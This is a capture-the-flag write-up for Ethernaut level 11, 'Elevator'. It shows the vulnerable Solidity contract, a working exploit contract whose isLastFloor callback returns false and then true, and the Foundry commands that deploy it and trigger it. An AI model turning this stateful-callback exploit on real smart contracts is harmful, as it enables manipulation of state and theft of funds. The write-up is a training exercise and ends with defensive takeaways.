Ethernaut Level 11 - Elevator
Analysis and solution for Ethernaut's level 11 - Elevator, with Solidity and Foundry
Objectives
There's an elevator in a building and your objective is to make it reach the top floor or set the top to true. Let's see how we can do that.
Analysis
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
interface Building {
function isLastFloor(uint) external returns (bool);
}
contract Elevator {
bool public top;
uint public floor;
function goTo(uint _floor) public {
Building building = Building(msg.sender);
if (! building.isLastFloor(_floor)) {
floor = _floor;
top = building.isLastFloor(floor);
}
}
}
This is the Elevator contract which also defines a Building interface at the top.
An interface in Solidity is similar to an abstract contract which lets you interact with other contracts. It can only have the function signature and there can't be any function implementation.
In the Elevator contract, we can see that the goTo function is creating an instance of the Building interface and taking the address as the address of the msg.sender, i.e., our address. This building instance is being used inside the function to check if the function isLastFloor is returning true or false.
The if condition will succeed only when the value of building.isLastFloor(_floor) will return false because there's a negation in front of it.
The value of floor is set to whatever value we supplied during the function call to goTo in _floor.
Then the value of top is set to the value of either true or false depending on what is returned by the function building.isLastFloor(floor);.
This means that the function isLastFloor() should return false to pass the if conditional and then it should return true to set the top variable to true which will complete the level.
Since we can control the address from which the Building instance is created, we can create our own Building contract and implement a function with the name of isLastFloor following a similar structure as shown in the Building interface.
This will allow us to have complete control over the return values from the function isLastFloor. To finish this level, we must make the function return false when it is run the first time and then it should return true if run a second time, all within a single call to the goTo function.
The Exploit
Here's how our exploit code looks:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
import "../instances/Ilevel11.sol";
contract BrokenElevator {
Elevator level11 = Elevator(0xc97153EF1244388e24FA314c4DF4940Fb6cAAe23);
bool public counter = false; // counter variable initially set to false
function gotoFloor() public {
level11.goTo(1);
}
function isLastFloor(uint _floor) public returns (bool) {
if (!counter) { // if (true)
counter = true; // change the counter to true
return false; // first return value will be false
} else {
counter = false; // change the counter to false
return true; // second return value will be true
}
}
}
We have defined a global storage variable called counter and set its value to false. Our custom implementation of isLastFloor() function checks the value of this counter variable and returns false if the counter is set to false otherwise returns true. The counter value is updated accordingly.

Let's deploy the contract using the following command:
forge create BrokenElevator --private-key $PKEY --rpc-url $RPC_URL

Now we need to make a call to our gotoFloor() function which will in turn make a call to goTo() function in the Elevator contract.
cast send 0x2D7ACefF97dc317f7b3068c8EC7AaE4410A6E667 "gotoFloor()" --private-key $PKEY --rpc-url $RPC_URL --gas-limit 100000
Once this is done, the function isLastFloor() in our BrokenElevator contract will be executed by the Elevator contract and this will set the top to true. This can be validated by executing the command await contract.top() in our console which should return true.
The instance can now be submitted to finish the level.
My Github Repository containing all the codes: github.com/az0mb13/ethernaut-foundry
Takeaways
- Never trust external contracts with their interface implementations.
- Do not give permissions to
msg.senderor any other user to implement their own interfaces and modify the storage and state of your own contract unless explicitly required.